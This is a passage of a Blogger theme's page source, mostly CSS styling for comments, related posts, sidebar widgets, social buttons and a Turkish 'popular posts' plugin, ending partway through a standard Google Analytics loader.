.comment:nth-child(2){margin:0px 0px 5px 5%}.comment .comment-thread.inline-thread .comment:nth-child(1){margin:0px 0px 5px 0}.comments .comments-content .comment-thread{margin:0;padding:0}.comments .comments-content .inline-thread{background:#fff;padding:15px;box-sizing:border-box;margin:0}.comments .comments-content .inline-thread .comment-block{border-color:#54a8d0}.comments .comments-content .inline-thread .comment-block:before{border-color:transparent #54a8d0 transparent transparent}.comments .comments-content .user{font-family:Montserrat;letter-spacing:0.5px;font-weight:500}.comments .comments-content .icon.blog-author{display:inline}.comments .comments-content .icon.blog-author:after{content:"Author";background:#54a8d0;font-family:'Playfair Display', serif;color:#fff;font-size:11px;padding:2px 5px;text-transform:Capitalize;font-style:italic;letter-spacing:0.3px}.comment-header{text-transform:uppercase;font-size:12px}.comments .comments-content .datetime{margin-left:6px}.comments .comments-content .datetime a{color:#888}.comments .comment .comment-actions a{display:inline-block;color:#333;font-weight:bold;font-size:10px;line-height:15px;margin:4px 8px 0 0}.comments .continue a{color:#333;display:inline-block;font-size:10px}.comments .comment .comment-actions a:hover,.comments .continue a:hover{text-decoration:underline}#related-posts{background:#fff;border:1px solid #4f93c5;padding:0 0 10px}h4.related-title{font-size:14px;margin:0 0 10px 0;background:#4f93c5;color:#fff;padding:15px 20px;font-weight:700;position:relative;text-align:left;text-transform:uppercase;overflow:hidden}#related-posts ul.related{padding:0 10px}.related li{display:inline-block;overflow:hidden;float:left;width:50%;position:relative;padding-right:8px;box-sizing:border-box}.related li:nth-child(2n){padding-right:0}.related li h3{margin-bottom:5px}.related-thumb{width:120px;height:100px;overflow:hidden;position:relative;vertical-align:middle;float:left;margin:0 10px 0 0}.related li .related-img{width:120px;height:100px;display:block;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related li .related-img:hover{-webkit-transform:scale(1.1) rotate(-1.5deg) !important;-moz-transform:scale(1.1) rotate(-1.5deg) !important;transform:scale(1.1) rotate(-1.5deg) !important;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related-title a{font-size:15px;line-height:1.4em;padding:0;font-family:'Montserrat', sans-serif;font-weight:500;font-style:normal;letter-spacing:0.5px;color:#151515;display:block}.recent-summary{color:#666;font-size:11px;letter-spacing:0.3px;line-height:1.6}.related .related-tag{display:none}.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.related-content{display:block;bottom:0;padding:0px 0px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}.related .related-content .recent-date{display:none}.recent-date:before,.p-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}#jugas_footer{background:#13253a;color:#BABABA;font-family:'Montserrat', sans-serif;font-weight:400;padding:20px 0px}.copy-container{margin:0 auto;overflow:hidden}.jugas_footer_copyright a{color:#f4f4f4}.jugas_footer_copyright{text-align:center;display:block;line-height:30px}select#BlogArchive1_ArchiveMenu{width:100%;padding:10px;border-color:#777}.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none}.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#EBEBEB;border:1px solid #ccc}.contact-form-button-submit{max-width:none;width:100%;height:35px;border:0;background-image:none;background-color:#54a8d0 !important;cursor:pointer;font-style:normal;font-weight:400}.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border-color:#f8695f;box-shadow:none}.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border-color:#f8695f}.contact-form-button-submit:hover{background-color:#303030;background-image:none;border:0}.contact-form-widget{padding:20px;box-sizing:border-box}.ty-bonus .ty-wow{overflow:hidden;border-bottom:1px solid #F5F5F5;padding:10px 0}.ty-bonus .ty-wow:first-child{padding-top:0}.ty-bonus .ty-wow:last-child{border-bottom:none}.ty-bonus .ty-thumb-bonos{position:relative;float:left;margin:0 !important;width:80px;height:60px;overflow:hidden;display:block;vertical-align:middle}.ty-bonus .ty-bonus-con{padding-left:10px;display:table-cell}.ty-bonus .ty-bonos-entry{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.ty-bonus .ty-bonos-entry a{color:#151515;font-weight:400;font-size:14px;line-height:1.5em}.ty-bonus .ty-bonos-entry a:hover{color:#54a8d0}.ty-bonus .ty-thumb-bonos:hover .tyimg-lay{background-color:rgba(40, 35, 40, 0.3)}.yard-auth-ty{margin-right:10px}.yard-auth-ty::before{content:'\f007';font-family:fontawesome;color:#bbb;margin-right:5px}.yard-auth-ty,.ty-time{color:#bdbdbd;font-size:12px;font-weight:400}.ty-time:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .ty-bonus .ty-wow:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child{padding-bottom:0}.tyard-komet .ty-komet .ty-komet-tar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}.tyard-komet .ty-komet{background:none !important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;border-bottom:0 !important;overflow:hidden;margin:0;padding:10px 0}.tyard-komet .ty-komet:first-child{padding-top:0;border-top:0}.tyard-komet .ty-komet:last-child{padding-bottom:0}.tyard-komet .ty-komet span{color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400;overflow:hidden;background:#f9f9f9;height:38px;margin-top:5px;box-sizing:border-box;padding:5px 8px}.yardimg-komet{width:55px;height:55px;float:left;margin:0 10px 0 0}.tyard-komet a{color:$darkcolor;position:relative;font-size:13px;text-transform:capitalize;display:block;overflow:hidden;font-weight:400}.tyard-komet a:hover{color:#54a8d0}.tyard-komet{list-style:none;padding:0}.sidebar .PopularPosts .widget-content ul li:first-child,#sidetabs .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .ty-bonus .ty-wow:last-child{padding-bottom:0}.sidebar .FollowByEmail > h3.title,.sidebar .FollowByEmail .title-wrap{margin-bottom:0}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#54a8d0;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{opacity:0.8}.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}.FollowByEmail .widget-content{background-color:#151515;box-sizing:border-box;padding:10px}.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f2f2f2;position:relative}.list-label-widget-content li:first-child{padding:0 0 8px}.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}.list-label-widget-content li a:before{content:'\f02c';font-size:13px;color:#151515;font-family:fontawesome;margin-right:5px}.list-label-widget-content li a{color:#151515;font-size:11px;font-weight:700;text-transform:uppercase;transition:color .3s}.list-label-widget-content li a:hover{color:#54a8d0}.list-label-widget-content li span:last-child{color:#151515;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}.list-label-widget-content li:first-child span:last-child{top:2px}.cloud-label-widget-content{text-align:left}.cloud-label-widget-content .label-count{background:#54a8d0;color:#fff !important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px !important;font-size:12px !important;margin-right:5px;transition:background .3s}.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;transition:background .3s}.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px !important;color:#151515;display:inline-block;font-size:11px;font-weight:700 !important;text-transform:uppercase;padding:6px 8px;transition:color .3s}.cloud-label-widget-content .label-size a{padding:6px 10px}.cloud-label-widget-content .label-size a:hover{color:#fff !important}.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px !important;line-height:19px !important}.cloud-label-widget-content .label-size:hover{background:#54a8d0;color:#fff !important}.cloud-label-widget-content .label-size:hover a{color:#fff !important}.cloud-label-widget-content .label-size:hover span{background:#151515;color:#fff !important;cursor:pointer}.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}.label-size-1,.label-size-2{opacity:100}#ads-blog .widget{width:728px;max-height:90px;padding:0;margin:0px auto 15px !important;max-width:100%;box-sizing:border-box}#ads-blog-bottom .widget{width:728px;max-height:90px;padding:0;margin:0px auto 15px !important;max-width:100%;box-sizing:border-box}#ads-blog-content{margin:0 auto}#ads-blog-content .widget{margin:15px auto 0 !important;display:block !important;width:100%;max-height:100%;padding:10px;max-width:100%;box-sizing:border-box;border:1px solid rgba(0,0,0,0.12);background:#fff}.ads-blog-post-top,.ads-blog-post-bottom{display:none;visibility:hidden}.PopularPosts .widget-content ul li:first-child{border-top:0}.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;position:relative}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;font-family:'Montserrat', sans-serif}.PopularPosts ul li a:hover{color:#54a8d0}.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}.PopularPosts ul{counter-reset:popularcount;margin:0;padding:0}.PopularPosts .item-thumbnail::before{background:rgba(0, 0, 0, 0.3);bottom:0px;content:"";height:100px;width:100px;left:0px;right:0px;margin:0px auto;position:absolute;z-index:3}@media only screen and (max-width: 1150px){.row{width:96% !important;margin:0 auto;float:none}.headerright,.headerleft{float:none;width:100%;text-align:center;height:auto;margin:0 auto;clear:both}.headerleft img{margin:auto;padding-bottom:15px}.headerright{margin:10px auto 0}.headerleft .description{text-align:center}}@media only screen and (max-width: 1023px){#nav1,#nav{display:none}#nav{display:none}.selectnav{width:auto;color:#fff;background:#151515;border:1px solid rgba(255,255,255,0.1);position:relative;border:0;padding:6px 10px !important;margin:5px 0}.selectnav{display:block;width:100%;max-width:200px}.tm-menu .selectnav{display:inline-block;margin:10px 0 0 10px}#menu{text-align:left}}@media only screen and (max-width: 980px){#main-wrapper,#sidebar-wrapper{float:none;clear:both;width:100%;margin:0 auto}.post-body{padding:8px}#main-wrapper{max-width:100%}#main-wrapper{padding:0}#sidebar-wrapper{padding-top:20px}#lowerbar-wrapper{width:100%;max-width:375px;margin:0 auto;float:none;clear:both}.overlay a{float:right;margin:30px 0}.overlay h3{float:left}}@media screen and (max-width: 880px){.home #header-wrapper{margin-bottom:10px}.item #content-wrapper{padding:10px 0 30px}#label_with_thumbs li{width:100%;clear:both;float:none;margin-bottom:10px}}@media only screen and (max-width: 768px){#post-pager #blog-pager-newer-link{margin:0 auto 10px}#post-pager #blog-pager-older-link,#post-pager #blog-pager-newer-link{float:none;clear:both;margin:0 auto;display:block;width:100%}.share-art span{display:none}.ops-404{width:80% !important}.title-404{font-size:160px !important}.overlay{display:none;visibility:hidden}.post-labels{margin-bottom:10px}}@media only screen and (max-width: 480px){.tm-menu{height:auto;text-align:center;padding-bottom:10px}.tm-menu.makesticking{padding:0}.makesticking #searchform{display:none}#menu{text-align:center}.tm-menu .selectnav{display:inline-block;margin:10px 0 0;max-width:100%;box-sizing:border-box}#searchform{float:none;width:100%;clear:both;overflow:hidden;position:static}#searchform fieldset{float:none}#s{float:left;text-align:left;display:block;width:100%;border:0;padding-right:30px;box-sizing:border-box}#searchform .sbutton{position:absolute;right:0}.block-image{float:none;margin:0 auto;clear:both;width:100%}.item .post-footer .share-box .post-labels{float:none}.post-footer .share-title{display:block;text-align:center;float:none}.post-footer .share-art{float:none;margin-top:10px}#header-inner{max-width:100%}.item .post-header{border-width:1px 1px 0}.index .post h2,.archive .post h2{line-height:1.4em;font-size:19px}.related li{display:block;float:none;width:100%;padding-right:0}.jugas_footer_copyright{text-align:center;display:block;clear:both}.top-bar-social,.bottom-bar-social{float:none;width:100%;clear:both;overflow:hidden}.top-bar-menu{float:none;width:100%;clear:both;margin-top:0;margin-bottom:10px;text-align:center}.top-bar-menu .selectnav{display:inline-block}.top-bar-social li,.bottom-bar-social li{display:inline-block;float:none}.top-bar-social #social a,.bottom-bar-social #social a{width:20px;height:20px;line-height:20px;font-size:9px}.top-bar-menu .selectnav{width:100%}h1.post-title{font-size:22px;margin-bottom:10px;line-height:1.4em}.breadcrumbs{display:none}#sidebar-wrapper{max-width:100%}.about-widget-image{overflow:hidden}.share-art{float:none;margin:0 auto;text-align:center;clear:both}.share-title{display:none}.blog-pager-newer-link .pager-title,.blog-pager-newer-link .pager-heading,.blog-pager-older-link .pager-title,.blog-pager-older-link .pager-heading{display:none}.blog-pager-older-link .post-nav-icon,.blog-pager-newer-link .post-nav-icon{line-height:40px;width:100%}}@media only screen and (max-width: 360px){#header-inner img{max-width:100%;margin:0 auto;float:none;height:auto}#meta-post{position:relative;overflow:hidden;display:block;border-bottom:1px solid #f2f2f2}#meta-post:after{display:none}.index .post h2,.archive .post h2{font-size:16px}.share-art{float:none;clear:both;margin:0 auto;text-align:center}}@media only screen and (max-width: 300px){#sidebar-wrapper{display:none}.top-bar-menu,.selectnav{width:100%}.ty-ran-yard{display:none}#menu{text-align:center;padding:0}.archive .post h2,.index .post h2{line-height:1.4em !important;font-size:14px !important}.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author{display:none}.share-art,.share-box .post-author{float:none;margin:0 auto;text-align:center;clear:both}.read-more-wrap,.post-labels{float:none !important;clear:both;display:block;text-align:center}.ops-404{font-size:18px !important}.title-404{font-size:110px !important}h1.post-title{font-size:17px}.share-box{overflow:hidden}.top-bar-social #social a{width:24px;height:24px;line-height:24px}}
.exsprite {width: 500px;height: 50px;} .exsprite ul li {cursor: pointer;height: 48px;position: relative;list-style-type: none;float: left;} .exsprite .icon { background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheQxQKTWVlB2GHrGaMTOXTYTqrBq4Q9QBqJHFAqRLB_gTiUt2ajnm2CUNYkbAoYuMFjbxbuWlOemQ_giLAZPcXdkcDktygj4rNfKFJG-qiWtCnVITRV_Py50J2Fz9ySJo1_O2Q2IOEjHOh/s1600/html+kod+canavar%C4%B1+sosyal+media+iconlar%C4%B1.png') 0 0 no-repeat;display: block;float:none;height: 48px;line-height: 48px;margin: 5px 0;position: relative;text-align: left;text-indent: 60px;text-shadow: #333 0 1px 0;white-space: nowrap;width: 48px;z-index: 5;   -webkit-transition: width .3s ease-in-out, background-color .3s ease-in-out; -moz-transition: width .3s ease-in-out, background-color .3s ease-in-out; -o-transition: width .3s ease-in-out, background-color .3s ease-in-out; transition: width .3s ease-in-out, background-color .3s ease-in-out;   -webkit-box-shadow: rgba(0, 0, 0, .28) 0 2px 3px;-moz-box-shadow: rgba(0, 0, 0, .28) 0 2px 3px;-o-box-shadow: rgba(0, 0, 0, .28) 0 2px 3px;box-shadow: rgba(0, 0, 0, .28) 0 2px 3px;text-decoration: none; font-family: 'Open Sans', Helvetica, Arial, sans-serif;font-weight: bold; color: #fafafa; overflow: hidden; border-radius: 30px; } .exsprite li:hover .icon {width: 150px;} .exsprite .facebook {background-color: rgba(45, 118, 185, .42);background-position: 0 -382px;} .exsprite li:hover .facebook {background-color: #2d76b9;background-position: 0 2px;} .exsprite .twitter {background-color: rgba(0, 161, 223, .42);background-position: 0 -430px;} .exsprite li:hover .twitter {background-color: #00A1DF;background-position: 0 -46px;text-indent: 66px;} .exsprite .google {background-color: rgba(167, 0, 0, .42);background-position: 0 -478px;} .exsprite li:hover .google {background-color: #A70000;background-position: 0 -94px;text-indent: 65px;} .exsprite .pinterest {background-color: rgba(204, 0, 0, .42);background-position: 0 -526px;} .exsprite li:hover .pinterest {background-color: #C00;background-position: 0 -142px;} .exsprite .linkedin {background-color: rgba(0, 87, 114, .42);background-position: 0 -574px;} .exsprite li:hover .linkedin {background-color: #005772;background-position: 0 -190px;} .exsprite .youtube {background-color: rgba(170, 0, 0, .42);background-position: 0 -670px;} .exsprite li:hover .youtube {background-color: #A00;background-position: 0 -286px;} .exsprite .rss {background-color: rgba(255, 109, 0, .42);background-position: 0 -718px;} .exsprite li:hover .rss {background-color: #EC5601;background-position: 0 -334px;text-indent: 55px;} <a target="_blank" href="http://htmlkodcanavari.blogspot.com" style="font-size: 6pt; text-decoration: none">Html Kodları,Dinamik Sosyal Medya Butonları,Css Kodşar,+1000 kodlar,Javascript kodlar</a>
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}




/*Renkli Populer Yayınlar Eklentisi Baslangıcı http://eklentileri.blogspot.com*/
#PopularPosts1 ul li a:hover{color:#fff;text-decoration:none}
#PopularPosts1 ul li a {-webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; color: #333333; display: block; font-family: Georgia, 'Times New Roman', Times, serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 24px; margin: 0px 40px 0px 0px; min-height: 30px; orphans: 2; padding: 0px; text-align: -webkit-auto; text-decoration: none !important; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;}
#PopularPosts1 ul li .item-thumbnail{float:left;border:0;margin-right:30px;background:transparent;padding:0;width:51px;height:51px}
#PopularPosts1 ul li:first-child:after,
#PopularPosts1 ul li:first-child + li:after,
#PopularPosts1 ul li:first-child + li + li:after,
#PopularPosts1 ul li:first-child + li + li + li:after,
#PopularPosts1 ul li:first-child + li + li + li + li:after,
#PopularPosts1 ul li:first-child + li + li + li + li + li:after,
#PopularPosts1 ul li:first-child + li + li + li + li + li + li:after,
#PopularPosts1 ul li:first-child + li + li + li + li + li + li + li:after,
#PopularPosts1 ul li:first-child + li + li + li + li + li + li + li + li:after,
#PopularPosts1 ul li:first-child + li + li + li + li + li + li + li + li + li:after{position:absolute;top:10px;right:5px;border-radius:50%;border:2px solid #ccc;background:#353535;-webkit-box-shadow:0px 0px 5px #000;-moz-box-shadow: 0px 0px 5px #000;width:30px;height:30px;line-height:1em;text-align:center;font-size:28px;color:#fff}
#PopularPosts1 ul li:first-child + li + li + li + li + li + li + li {background:#DF01D7;width:89%}
#PopularPosts1 ul li:first-child + li + li + li + li + li + li + li:after{content:"8"}
#PopularPosts1 ul li:first-child + li + li + li + li + li + li + li +li{background:#B041FF;width:89%}
#PopularPosts1 ul li:first-child + li + li + li + li + li + li + li + li:after{content:"9"}
#PopularPosts1 ul li:first-child + li + li + li + li + li + li + li +li +li{background:#F52887;width:89%}
#PopularPosts1 ul li:first-child + li + li + li + li + li + li + li + li + li:after{content:"10"}
#PopularPosts1 ul li:first-child + li + li + li + li +li{background:#7ee3c7;width:89%}
#PopularPosts1 ul li:first-child + li + li + li + li + li:after{content:"6"}
#PopularPosts1 ul li:first-child + li + li + li + li + li +li{background:#f6993d;width:89%}
#PopularPosts1 ul li:first-child + li + li + li + li + li + li:after{content:"7"}
#PopularPosts1 ul li:first-child + li + li + li + li{background:#33c9f7;width:89%}
#PopularPosts1 ul li:first-child + li + li + li + li:after{content:"5"}
#PopularPosts1 ul li:first-child + li + li + li{background:#c7f25f;width:89%}
#PopularPosts1 ul li:first-child + li + li + li:after{content:"4"}
#PopularPosts1 ul li:first-child + li + li{background:#ffde4c;width:89%}
#PopularPosts1 ul li:first-child + li + li:after{content:"3"}
#PopularPosts1 ul li:first-child + li{background:#ff764c; width:89%}
#PopularPosts1 ul li:first-child + li:after{content:"2"}
#PopularPosts1 ul li:first-child{background:#ff4c54 ;width:89%}
#PopularPosts1 ul li:first-child:after{content:"1"}
#PopularPosts1 ul{margin:0;padding:0px 0;list-style-type:none}
#PopularPosts1 ul li{position:relative;margin:6px 0;border-radius:25px 0px 25px 0px;border:2px solid #f7f7f7;-webkit-box-shadow:3px 3px 3px #000;-moz-box-shadow: 3px 3px 3px #000;padding:10px}
/*Renkli Populer Yayınlar Eklentisi Sonu http://eklentileri.blogspot.com*/









</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt{display:block !important}body#layout .option{background-color:#2c3e50 !important;overflow:hidden !important}body#layout .option h4{font-size:16px;padding:4px 0 7px;color:#fff !important}body#layout .option .widget{float:none;width:100%}body#layout .option .widget.locked-widget .widget-content{background-color:#34495e !important;border-color:#455668 !important;color:#fff !important}body#layout .option .widget.locked-widget .widget-content a.editlink{color:#fff !important;border:1px solid #233648;border-radius:2px;padding:2px 5px;background-color:#233648}body#layout #outer-wrapper,body#layout .row{padding:0;width:800px}body#layout .section h4{color:#333;text-align:center;text-transform:uppercase;letter-spacing:1.5px}body#layout .tm-menu{height:auto}body#layout #menu{display:block;visibility:visible;height:auto}body#layout #menu .widget{display:block;visibility:visible}body#layout #ads-blog-content .widget .widget-content{display:block}body#layout #content-wrapper{margin:0 auto}body#layout .headerright{width:395px}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0}body#layout #sidebar-wrapper .section{background-color:#f8e244 !important;border:1px solid #fff}body#layout #sidebar-wrapper .section h4{color:#000}body#layout #sidebar-wrapper .section .widget-content{border-color:#5a7ea2 !important}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#0080ce !important}body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}body#layout #main-wrapper #main h4{color:#fff !important}body#layout .layout-widget-description{display:none !important}body#layout #lowerbar-wrapper{width:32%;float:left}body#layout #Blog1 .widget-content{border-color:#34495e}body#layout .ads-blog-post-top,body#layout .ads-blog-post-bottom{display:block;visibility:visible}body#layout .feat-slider-wrap .section{background-color:#a0d3db !important;border:1px solid #a2dbeb}body#layout .FollowByEmail .widget-content:before{display:none}body#layout .top-bar-social,body#layout .top-bar-menu{width:47%}body#layout .bottom-bar-social{display:block}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
